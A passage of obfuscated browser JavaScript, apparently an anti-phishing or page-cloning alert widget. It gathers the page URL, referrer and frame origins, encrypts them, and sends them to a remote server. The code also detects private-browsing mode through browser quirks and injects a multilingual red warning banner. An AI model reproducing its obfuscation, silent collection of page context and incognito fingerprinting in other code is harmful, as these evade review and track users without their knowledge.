S(ah['\x6a'])[eQ(0xac)](aj => { var eR = eQ; ah = JSON[eR(0x109)](aj), af(); }); } else { if (ag[eQ(0x16c)] === 0x190) aphishi_pk = eQ(0xd5), af(); else ag['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'] === 0x4 && ag[eQ(0x16c)] !== 0xc8 && af(); } }, ag[eS(0xe5)]('\x47\x45\x54', '' + e + i + eS(0x178) + d + '\x26' + y, !![]), ag[eS(0x18d)](null); }); } function D() { var eT = eL; let af = document[eT(0xbb)][eT(0x344)]('\x62\x61\x73\x65'), ag = document[eT(0xbb)][eT(0x344)](eT(0xc0)); if (ag && E(ag['\x63\x6f\x6e\x74\x65\x6e\x74'])) s = ag[eT(0x253)]; else af && E(af[eT(0x1ec)]) ? s = af[eT(0x1ec)] : s = '\x55\x6e\x6b\x6e\x6f\x77\x6e'; } function E(af) { var eU = eL; if (af[eU(0x23b)]('\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74') || af[eU(0x23b)](eU(0x1f8))) return ![]; let ag = new RegExp('\x28\x68\x74\x74\x70\x73\x3f\x3a\x2f\x2f\x28\x3f\x3a\x77\x77\x77\x2e\x7c\x28\x3f\x21\x77\x77\x77\x29\x29\x5b\x61\x2d\x7a\x41\x2d\x5a\x30\x2d\x39\x5d\x5b\x61\x2d\x7a\x41\x2d\x5a\x30\x2d\x39\x2d\x5d\x2b\x5b\x61\x2d\x7a\x41\x2d\x5a\x30\x2d\x39\x5d\x2e\x5b\x5e\x73\x5d\x7b\x32\x2c\x7d\x7c\x77\x77\x77\x2e\x5b\x61\x2d\x7a\x41\x2d\x5a\x30\x2d\x39\x5d\x5b\x61\x2d\x7a\x41\x2d\x5a\x30\x2d\x39\x2d\x5d\x2b\x5b\x61\x2d\x7a\x41\x2d\x5a\x30\x2d\x39\x5d\x2e\x5b\x5e\x73\x5d\x7b\x32\x2c\x7d\x7c\x68\x74\x74\x70\x73\x3f\x3a\x2f\x2f\x28\x3f\x3a\x77\x77\x77\x2e\x7c\x28\x3f\x21\x77\x77\x77\x29\x29\x5b\x61\x2d\x7a\x41\x2d\x5a\x30\x2d\x39\x5d\x2b\x2e\x5b\x5e\x73\x5d\x7b\x32\x2c\x7d\x7c\x77\x77\x77\x2e\x5b\x61\x2d\x7a\x41\x2d\x5a\x30\x2d\x39\x5d\x2b\x2e\x5b\x5e\x73\x5d\x7b\x32\x2c\x7d\x29', '\x69'); return !!ag['\x74\x65\x73\x74'](af); } function F() { var eV = eL, af = [globalThis?.[eV(0x121)]?.[eV(0x1e2)]]; if (globalThis?.['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']?.['\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73'] !== undefined) { var ag = globalThis?.['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']?.[eV(0x1b1)]; for (let ah in ag) { !isNaN(ah) && af[eV(0x2f7)](ag[ah]); } } else globalThis[eV(0x319)][eV(0x127)] !== '' && af[eV(0x2f7)](globalThis[eV(0x319)]['\x72\x65\x66\x65\x72\x72\x65\x72']); return G(af); } function G(af) { var eW = eL; if (!af) return; let ag = ''; for (let ah = 0x0; ah < af[eW(0x2f0)]; ah++) { ah === af['\x6c\x65\x6e\x67\x74\x68'] - 0x1 ? ag += af[ah] : ag += af[ah] + eW(0x365); } return ag; } function H() { var eX = eL; let af = globalThis[eX(0x348)](document['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'])['\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65'](eX(0x1c5)), ag = new RegExp(/^[0-9a-zA-Z]{10}[A-Z]{1}[0-9]{1}[A-Z]{1}[0-9a-zA-Z]{11}[a-z]{1}[A-Z]{1}[0-9]{1}[0-9a-zA-Z]{10}[A-Z]{2}[a-z]{1}[0-9a-zA-Z]{13}[a-z]{1}[0-9]{1}[A-Z]{1}[a-z]{1}[0-9a-zA-Z]{5}[A-Z]{1}[a-z]{1}[A-Z]{1}[a-z]{1}/); return af && ag[eX(0xc2)](af); } function I() { var eY = eL; if (!z) return; const af = globalThis['\x74\x6f\x70'] !== globalThis['\x73\x65\x6c\x66'] ? globalThis?.[eY(0x121)]?.[eY(0x1b1)] !== undefined ? JSON[eY(0x177)](globalThis?.[eY(0x121)]?.['\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73']) : globalThis[eY(0x319)][eY(0x127)] : null; let ag = globalThis?.[eY(0x121)]?.[eY(0x1ec)]; globalThis[eY(0x288)] !== globalThis[eY(0x27c)] && (ag = F()); var ah = {}; ah[eY(0x2de)] = j, ah[eY(0x8b)] = g, ah[eY(0xd2)] = r, ah[eY(0x243)] = d, ah[eY(0x32f)] = ag, ah['\x72\x68'] = s ? s : null, ah[eY(0x364)] = t; const ai = ah; if (af) ai['\x61\x6e\x63\x65\x73\x74\x6f\x72\x73'] = af; L(ai)[eY(0xac)](aj => { var f1 = eY; let ak = new z(); ak['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65'] = function () { var eZ = b; if (ak[eZ(0x20f)] === 0x4 && ak['\x73\x74\x61\x74\x75\x73'] === 0xc8) { let am = ak[eZ(0x31f)]; S(am)[eZ(0xac)](an => { var f0 = eZ; am = an; if (am !== f0(0x286)) { l = J(am); if (typeof a5 == '\x66\x75\x6e\x63\x74\x69\x6f\x6e') { a5(); if (l[f0(0x268)]) V(); } } }); } else ak[eZ(0x16c)] === 0x190 && resolve(); }, ak[f1(0xe5)]('\x50\x4f\x53\x54', '' + e + i + f1(0x124) + y, !![]); if (q) ak[f1(0x142)](p, q); ak[f1(0x142)](f1(0x1b5), f1(0x340)), ak[f1(0x265)] = !![]; let al = new URLSearchParams(aj)[f1(0x261)](); ak[f1(0x18d)](al); }); } function J(af) { var f2 = eL; af = JSON['\x70\x61\x72\x73\x65'](af); var ag = {}; ag[f2(0x2de)] = af[f2(0x2de)], ag[f2(0x8d)] = af[f2(0x8d)], ag[f2(0x362)] = af[f2(0x362)], ag['\x73\x65\x6f\x44\x65\x66\x65\x6e\x64'] = af['\x73\x65\x6f\x44\x65\x66\x65\x6e\x64'], ag['\x69\x73\x44\x65\x76\x65\x6c\x6f\x70\x65\x72'] = af[f2(0x318)], ag[f2(0xd0)] = {}, ag['\x61\x76\x61\x69\x6c\x61\x62\x6c\x65\x4c\x61\x6e\x67\x75\x61\x67\x65\x73'] = af[f2(0x369)]['\x61\x76\x61\x69\x6c\x61\x62\x6c\x65\x4c\x61\x6e\x67\x75\x61\x67\x65\x73'], ag[f2(0xd0)][f2(0x175)] = af[f2(0x369)][f2(0x175)], ag[f2(0xd0)][f2(0x100)] = af[f2(0x369)][f2(0x100)], ag[f2(0xd0)][f2(0x309)] = af[f2(0x369)][f2(0x309)], ag[f2(0xd0)]['\x6c\x61\x6e\x67\x75\x61\x67\x65'] = af[f2(0x369)][f2(0x122)]; let ah = ag; return ah; } function K(af) { return /^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/['\x74\x65\x73\x74'](af); } function L(af) { return new Promise(ag => { var f3 = b; M(JSON[f3(0x177)](af))[f3(0xac)](async ah => { m === n && (ah = A + ah, q = o); const ai = await O(ah); ag({ '\x6f': btoa(d), '\x6d': ah, '\x73': ai, '\x61': f }); }); }); } function M(af) { return !m && (m = n), new Promise(ag => { var f4 = b; if (!x) try { let ah = CryptoJS['\x41\x45\x53'][f4(0x34d)](af, CryptoJS[f4(0x28c)]['\x42\x61\x73\x65\x36\x34'][f4(0x109)](m), { '\x6d\x6f\x64\x65': CryptoJS[f4(0x2e1)][f4(0xda)], '\x70\x61\x64\x64\x69\x6e\x67': CryptoJS[f4(0x18e)][f4(0x161)] })[f4(0x261)](); ag(ah); } catch (ai) { } else U(af, m)['\x74\x68\x65\x6e'](aj => { ag(aj); })['\x63\x61\x74\x63\x68'](aj => console[f4(0xb6)](aj['\x6d\x65\x73\x73\x61\x67\x65'])); }); } async function N() { var f5 = eL; if (!z || !q) return; const af = new z(); af['\x6f\x70\x65\x6e'](f5(0x307), '' + e + i + f5(0x13c), !![]), af['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65'] = function () { var f6 = f5; if (af[f6(0x20f)] === 0x4 && af[f6(0x16c)] === 0xc8) { const ag = af[f6(0x1b3)](p); ag && (q = ag); } }; if (q) af[f5(0x142)](p, q); z[f5(0x18d)](); } async function O(af) { return new Promise(async ag => { af && (!x ? ag(R(af)) : ag(P(af))); }); } async function P(af) { var f7 = eL; const ag = new TextEncoder(), ah = ag[f7(0x33d)](q); var ai = {}; ai['\x6e\x61\x6d\x65'] = f7(0x36b); var aj = {}; aj[f7(0x174)] = '\x48\x4d\x41\x43', aj[f7(0x308)] = ai; const ak = await window['\x63\x72\x79\x70\x74\x6f'][f7(0x1c6)][f7(0x10c)](f7(0x149), ah, aj, ![], [f7(0x2cc)]), al = await window[f7(0x343)][f7(0x1c6)][f7(0x2cc)](f7(0x1f7), ak, ag[f7(0x33d)](af)); return Q(al); } function Q(af) { var f8 = eL; let ag = ''; const ah = new Uint8Array(af), ai = ah[f8(0x123)]; for (let aj = 0x0; aj < ai; aj++) { ag += String[f8(0xf2)](ah[aj]); } return window['\x62\x74\x6f\x61'](ag); } function R(af) { var f9 = eL; const ag = CryptoJS[f9(0x29e)](af, q); return ag['\x74\x6f\x53\x74\x72\x69\x6e\x67'](CryptoJS['\x65\x6e\x63'][f9(0x139)]); } function S(af) { return !m && (m = n), new Promise(ag => { var fa = b; if (af) { if (!x) try { let ah = CryptoJS[fa(0x215)]['\x64\x65\x63\x72\x79\x70\x74']({ '\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74': CryptoJS[fa(0x28c)]['\x42\x61\x73\x65\x36\x34'][fa(0x109)](af) }, CryptoJS[fa(0x28c)][fa(0x139)][fa(0x109)](m), { '\x6d\x6f\x64\x65': CryptoJS['\x6d\x6f\x64\x65']['\x45\x43\x42'], '\x70\x61\x64\x64\x69\x6e\x67': CryptoJS[fa(0x18e)][fa(0xb5)] })[fa(0x261)](CryptoJS['\x65\x6e\x63'][fa(0x262)]); ag(ah); } catch (ai) { ag(af); } else T(af, m)[fa(0xac)](aj => { ag(aj); })[fa(0x181)](aj => { ag(af); }); } }); } function T(af, ag) { var fb = eL; const ah = Uint8Array['\x66\x72\x6f\x6d'](atob(af), am => am[fb(0x244)](0x0)), ai = Uint8Array[fb(0x8e)](atob(ag), am => am[fb(0x244)](0x0)), aj = ah['\x73\x6c\x69\x63\x65'](0x0, 0xc), ak = ah[fb(0xbe)](0xc); var al = {}; return al[fb(0x174)] = fb(0x32a), window[fb(0x343)]['\x73\x75\x62\x74\x6c\x65'][fb(0x10c)]('\x72\x61\x77', ai, al, ![], [fb(0xd7)])[fb(0xac)](am => { var fc = fb, an = {}; return an[fc(0x174)] = fc(0x32a), an['\x69\x76'] = aj, an['\x74\x61\x67\x4c\x65\x6e\x67\x74\x68'] = 0x80, window[fc(0x343)][fc(0x1c6)]['\x64\x65\x63\x72\x79\x70\x74'](an, am, ak)['\x74\x68\x65\x6e'](ao => { var fd = fc; return u[fd(0xff)](ao); }); }); } function U(af, ag) { var fe = eL; const ah = Uint8Array[fe(0x8e)](atob(ag), ak => ak[fe(0x244)](0x0)), ai = window[fe(0x343)]['\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x56\x61\x6c\x75\x65\x73'](new Uint8Array(0xc)); var aj = {}; return aj[fe(0x174)] = fe(0x32a), window[fe(0x343)][fe(0x1c6)][fe(0x10c)](fe(0x149), ah, aj, ![], [fe(0x34d)])[fe(0xac)](ak => { var ff = fe, al = {}; return al[ff(0x174)] = '\x41\x45\x53\x2d\x47\x43\x4d', al['\x69\x76'] = ai, al[ff(0x212)] = 0x80, window[ff(0x343)][ff(0x1c6)]['\x65\x6e\x63\x72\x79\x70\x74'](al, ak, v['\x65\x6e\x63\x6f\x64\x65'](af))['\x74\x68\x65\x6e'](am => { var fg = ff; const an = new Uint8Array(ai['\x6c\x65\x6e\x67\x74\x68'] + am[fg(0x123)]); return an['\x73\x65\x74'](ai, 0x0), an[fg(0x358)](new Uint8Array(am), ai['\x6c\x65\x6e\x67\x74\x68']), btoa(String[fg(0xf2)][fg(0x182)](null, an)); }); }); } function V() { var fh = eL; let af = document[fh(0x222)](fh(0x1d2)), ag = !![]; for (let ah = 0x0; ah < af[fh(0x2f0)]; ah++) { af[ah][fh(0x174)] == fh(0x266) && (af[ah][fh(0xd3)](fh(0x253), fh(0x276)), ag = ![]); } if (ag) { let ai = document[fh(0x1bc)]('\x6d\x65\x74\x61'); ai[fh(0xd3)](fh(0x174), fh(0x266)), ai[fh(0xd3)](fh(0x253), fh(0x276)), document[fh(0xbb)][fh(0x17f)](ai); } } async function W() { var fi = eL; await X()[fi(0xac)](function (af) { var fj = fi; t = !!af[fj(0x364)]; })[fi(0x181)](af => { t = ![]; }); } var X = function () { return new Promise(function (af, ag) { var fk = b, ah = fk(0x17a); function ai(az) { var fl = fk, aA = {}; aA['\x69\x73\x50\x72\x69\x76\x61\x74\x65'] = az, aA[fl(0x2f1)] = ah, af(aA); } function aj() { var fm = fk, az = navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']; if (az['\x6d\x61\x74\x63\x68'](/Chrome/)) { if (navigator[fm(0x36a)] !== undefined) return fm(0x367); else { if (az[fm(0x102)](/Edg/)) return fm(0xa2); else { if (az[fm(0x102)](/OPR/)) return fm(0x140); } } return fm(0xab); } else return fm(0x1eb); } function ak(az) { var fn = fk; return az === eval['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[fn(0x2f0)]; } function al() { var fo = fk, az = navigator[fo(0x27f)]; return az !== undefined && az[fo(0x323)]('\x41\x70\x70\x6c\x65') === 0x0 && ak(0x25); } function am() { var fp = fk, az = navigator[fp(0x27f)]; return az !== undefined && az['\x69\x6e\x64\x65\x78\x4f\x66']('\x47\x6f\x6f\x67\x6c\x65') === 0x0 && ak(0x21); } function an() { var fq = fk; return document[fq(0x1e5)] !== undefined && document['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][fq(0x224)][fq(0x2c1)] !== undefined && ak(0x25); } function ao() { return navigator['\x6d\x73\x53\x61\x76\x65\x42\x6c\x6f\x62'] !== undefined && ak(0x27); } function ap() { var fr = fk, az = String(Math[fr(0xc4)]()); try { var aA = window[fr(0x1dd)][fr(0xe5)](az, 0x1); aA['\x6f\x6e\x75\x70\x67\x72\x61\x64\x65\x6e\x65\x65\x64\x65\x64'] = function (aB) { var fs = fr, aC, aD, aE = (aC = aB[fs(0x300)]) === null || aC === void 0x0 ? void 0x0 : aC['\x72\x65\x73\x75\x6c\x74']; try { var aF = {}; aF[fs(0x314)] = !![], aE[fs(0x35c)](fs(0xc2), aF)[fs(0xb0)](new Blob()), ai(![]); } catch (aI) { var aG = aI; aI instanceof Error && (aG = (aD = aI[fs(0x111)]) !== null && aD !== void 0x0 ? aD : aI); if (typeof aG !== fs(0x247)) return ai(![]); var aH = /BlobURLs are not yet supported/[fs(0xc2)](aG); return ai(aH); } finally { aE[fs(0x134)](), window['\x69\x6e\x64\x65\x78\x65\x64\x44\x42'][fs(0x2ae)](az); } }; } catch (aB) { return ai(![]); } } function aq() { var ft = fk, az = window[ft(0x371)], aA = window[ft(0x15f)]; try { az(null, null, null, null); } catch (aB) { return ai(!![]); } try { aA[ft(0x223)]('\x74\x65\x73\x74', '\x31'), aA['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'](ft(0xc2)); } catch (aC) { return ai(!![]); } return ai(![]); } function ar() { navigator['\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'] !== undefined ? ap() : aq(); } function as() { var fu = fk, az = window; if (az['\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65'] !== undefined && az[fu(0xf7)][fu(0xa4)] !== undefined && az[fu(0xf7)][fu(0xa4)]['\x6a\x73\x48\x65\x61\x70\x53\x69\x7a\x65\x4c\x69\x6d\x69\x74'] !== undefined) return performance[fu(0xa4)]['\x6a\x73\x48\x65\x61\x70\x53\x69\x7a\x65\x4c\x69\x6d\x69\x74']; return 0x40000000; } function at() { var fv = fk; navigator[fv(0x2aa)][fv(0x34c)](function (az, aA) { var fw = fv, aB = Math[fw(0x24e)](aA / (0x400 * 0x400)), aC = Math[fw(0x24e)](as() / (0x400 * 0x400)) * 0x2; ai(aB < aC); }, function (az) { var fx = fv; ag(new Error(fx(0x355) + az['\x6d\x65\x73\x73\x61\x67\x65'])); }); } function au() { var fy = fk, az = window[fy(0xe3)], aA = function () { ai(![]); }, aB = function () { ai(!![]); }; az(0x0, 0x1, aA, aB); } function av() { var fz = fk; self[fz(0x2f4)] !== undefined ? at() : au(); } function aw() { var fA = fk; ai(navigator[fA(0x250)] === undefined); } function ax() { ai(window['\x69\x6e\x64\x65\x78\x65\x64\x44\x42'] === undefined); } function ay() { var fB = fk; if (al()) ah = fB(0x32b), ar(); else { if (am()) ah = aj(), av(); else { if (an()) ah = '\x46\x69\x72\x65\x66\x6f\x78', aw(); else ao() ? (ah = fB(0xe6), ax()) : ag(new Error(fB(0x112))); } } } ay(); }); }, j, Y, Z, a0, a1, a2 = eL(0x33a), a3 = '\x6c\x74\x72'; async function a4() { return new Promise((af, ag) => { var fC = b; let ah = fC(0x17c), ai = fC(0x144), aj = fC(0x136), ak = fC(0x229); Z = fC(0x187) + a3 + fC(0xc1), j = l[fC(0x2de)], Y = l[fC(0x2de)] + fC(0x13f); let al; if (document['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][fC(0x1aa)][fC(0x11e)]('\x68\x65') && l['\x61\x76\x61\x69\x6c\x61\x62\x6c\x65\x4c\x61\x6e\x67\x75\x61\x67\x65\x73']['\x68\x65'] === '\x74\x72\x75\x65') al = '\x68\x65'; else { if (document['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][fC(0x1aa)][fC(0x11e)]('\x65\x6e') && l[fC(0x278)]['\x65\x6e'] === '\x74\x72\x75\x65') al = '\x65\x6e'; else document[fC(0x1e5)][fC(0x1aa)][fC(0x11e)]('\x65\x73') && l['\x61\x76\x61\x69\x6c\x61\x62\x6c\x65\x4c\x61\x6e\x67\x75\x61\x67\x65\x73']['\x65\x73'] === '\x74\x72\x75\x65' ? al = '\x65\x73' : al = l[fC(0xd0)]['\x6c\x61\x6e\x67\x75\x61\x67\x65']; } if (al === '\x65\x6e') ah = l['\x64\x65\x73\x63'][fC(0x175)]['\x72\x65\x64\x41\x6c\x65\x72\x74\x48\x65\x61\x64\x65\x72'], ai = l['\x64\x65\x73\x63'][fC(0x175)][fC(0x21a)], aj = l[fC(0xd0)][fC(0x175)][fC(0xaa)], ak = l[fC(0xd0)][fC(0x175)][fC(0xa0)]; else { if (al === '\x68\x65') ah = l[fC(0xd0)][fC(0x100)]['\x72\x65\x64\x41\x6c\x65\x72\x74\x48\x65\x61\x64\x65\x72'], ai = l[fC(0xd0)][fC(0x100)]['\x72\x65\x64\x41\x6c\x65\x72\x74\x53\x31'], aj = l[fC(0xd0)][fC(0x100)][fC(0xaa)], ak = l['\x64\x65\x73\x63'][fC(0x100)][fC(0xa0)], a3 = fC(0x2a4), a2 = fC(0x91); else al === '\x65\x73' && (ah = l[fC(0xd0)][fC(0x309)][fC(0x156)], ai = l['\x64\x65\x73\x63'][fC(0x309)][fC(0x21a)], aj = l[fC(0xd0)][fC(0x309)]['\x72\x65\x64\x41\x6c\x65\x72\x74\x53\x32'], ak = l[fC(0xd0)][fC(0x309)][fC(0xa0)]); } a0 = fC(0x104) + j + '\x20\x63\x6c\x61\x73\x73\x3d\x22' + j + fC(0x246) + a3 + fC(0x25e) + j + '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x20' + j + fC(0x21b) + a3 + fC(0x10a) + Y + fC(0x13d) + j + fC(0x258) + a3 + fC(0x125) + a3 + '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x69\x67\x68\x74\x3a\x20\x32\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x30\x70\x78\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x75\x72\x73\x6f\x72\x3a\x20\x70\x6f\x69\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x65\x72\x74\x69\x63\x61\x6c\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x62\x61\x73\x65\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x70\x61\x74\x68\x20\x6e\x61\x6d\x65\x20\x3d\x20\x22\x61\x70\x68\x69\x73\x68\x69\x22\x20\x64\x3d\x22\x4d\x31\x34\x2e\x37\x39\x33\x31\x20\x32\x2e\x32\x30\x37\x31\x33\x43\x31\x34\x2e\x36\x38\x39\x39\x20\x32\x2e\x33\x31\x30\x33\x32\x20\x31\x34\x2e\x35\x38\x36\x37\x20\x32\x2e\x34\x31\x33\x35\x20\x31\x34\x2e\x34\x38\x32\x32\x20\x32\x2e\x35\x31\x38\x31\x43\x31\x34\x2e\x32\x30\x30\x39\x20\x32\x2e\x37\x39\x39\x33\x39\x20\x31\x33\x2e\x39\x31\x38\x32\x20\x33\x2e\x30\x38\x32\x30\x39\x20\x31\x33\x2e\x36\x33\x37\x20\x33\x2e\x33\x36\x33\x33\x38\x43\x31\x33\x2e\x32\x32\x31\x34\x20\x33\x2e\x37\x37\x38\x39\x35\x20\x31\x32\x2e\x38\x30\x37\x33\x20\x34\x2e\x31\x39\x33\x31\x31\x20\x31\x32\x2e\x33\x39\x31\x38\x20\x34\x2e\x36\x30\x38\x36\x38\x43\x31\x31\x2e\x38\x38\x35\x38\x20\x35\x2e\x31\x31\x34\x37\x31\x20\x31\x31\x2e\x33\x37\x39\x38\x20\x35\x2e\x36\x32\x30\x37\x35\x20\x31\x30\x2e\x38\x37\x32\x34\x20\x36\x2e\x31\x32\x38\x31\x39\x43\x31\x30\x2e\x33\x31\x36\x39\x20\x36\x2e\x36\x38\x33\x37\x20\x39\x2e\x37\x36\x30\x30\x33\x20\x37\x2e\x32\x34\x30\x36\x32\x20\x39\x2e\x32\x30\x34\x35\x37\x20\x37\x2e\x37\x39\x36\x31\x33\x43\x38\x2e\x36\x34\x33\x34\x36\x20\x38\x2e\x33\x35\x37\x32\x39\x20\x38\x2e\x30\x38\x32\x33\x34\x20\x38\x2e\x39\x31\x38\x34\x35\x20\x37\x2e\x35\x31\x39\x38\x32\x20\x39\x2e\x34\x38\x31\x30\x33\x43\x36\x2e\x39\x39\x38\x32\x38\x20\x31\x30\x2e\x30\x30\x32\x36\x20\x36\x2e\x34\x37\x36\x37\x34\x20\x31\x30\x2e\x35\x32\x34\x32\x20\x35\x2e\x39\x35\x33\x37\x38\x20\x31\x31\x2e\x30\x34\x37\x32\x43\x35\x2e\x35\x31\x32\x38\x31\x20\x31\x31\x2e\x34\x38\x38\x32\x20\x35\x2e\x30\x37\x31\x38\x33\x20\x31\x31\x2e\x39\x32\x39\x32\x20\x34\x2e\x36\x33\x30\x38\x36\x20\x31\x32\x2e\x33\x37\x30\x32\x43\x34\x2e\x33\x31\x32\x38\x34\x20\x31\x32\x2e\x36\x38\x38\x33\x20\x33\x2e\x39\x39\x34\x38\x33\x20\x31\x33\x2e\x30\x30\x36\x33\x20\x33\x2e\x36\x37\x36\x38\x32\x20\x31\x33\x2e\x33\x32\x34\x33\x43\x33\x2e\x35\x32\x37\x20\x31\x33\x2e\x34\x37\x34\x32\x20\x33\x2e\x33\x37\x37\x31\x38\x20\x31\x33\x2e\x36\x32\x35\x34\x20\x33\x2e\x32\x32\x35\x39\x35\x20\x31\x33\x2e\x37\x37\x35\x33\x43\x33\x2e\x32\x31\x38\x38\x38\x20\x31\x33\x2e\x37\x38\x30\x39\x20\x33\x2e\x32\x31\x33\x32\x33\x20\x31\x33\x2e\x37\x38\x38\x20\x33\x2e\x32\x30\x37\x35\x38\x20\x31\x33\x2e\x37\x39\x33\x36\x43\x33\x2e\x30\x37\x38\x39\x36\x20\x31\x33\x2e\x39\x32\x32\x33\x20\x32\x2e\x38\x38\x39\x35\x36\x20\x31\x34\x20\x32\x2e\x37\x30\x37\x32\x34\x20\x31\x34\x43\x32\x2e\x35\x33\x33\x33\x39\x20\x31\x34\x20\x32\x2e\x33\x32\x37\x30\x34\x20\x31\x33\x2e\x39\x32\x33\x37\x20\x32\x2e\x32\x30\x36\x39\x20\x31\x33\x2e\x37\x39\x33\x36\x43\x32\x2e\x30\x38\x33\x39\x33\x20\x31\x33\x2e\x36\x35\x39\x33\x20\x31\x2e\x39\x39\x32\x30\x36\x20\x31\x33\x2e\x34\x38\x32\x37\x20\x32\x2e\x30\x30\x30\x35\x34\x20\x31\x33\x2e\x32\x39\x33\x32\x43\x32\x2e\x30\x30\x39\x30\x32\x20\x31\x33\x2e\x31\x30\x35\x33\x20\x32\x2e\x30\x37\x32\x36\x33\x20\x31\x32\x2e\x39\x32\x38\x36\x20\x32\x2e\x32\x30\x36\x39\x20\x31\x32\x2e\x37\x39\x32\x39\x43\x32\x2e\x33\x31\x30\x30\x38\x20\x31\x32\x2e\x36\x38\x39\x37\x20\x32\x2e\x34\x31\x33\x32\x35\x20\x31\x32\x2e\x35\x38\x36\x35\x20\x32\x2e\x35\x31\x37\x38\x34\x20\x31\x32\x2e\x34\x38\x31\x39\x43\x32\x2e\x37\x39\x39\x31\x31\x20\x31\x32\x2e\x32\x30\x30\x36\x20\x33\x2e\x30\x38\x31\x37\x38\x20\x31\x31\x2e\x39\x31\x37\x39\x20\x33\x2e\x33\x36\x33\x30\x35\x20\x31\x31\x2e\x36\x33\x36\x36\x43\x33\x2e\x37\x37\x38\x35\x38\x20\x31\x31\x2e\x32\x32\x31\x31\x2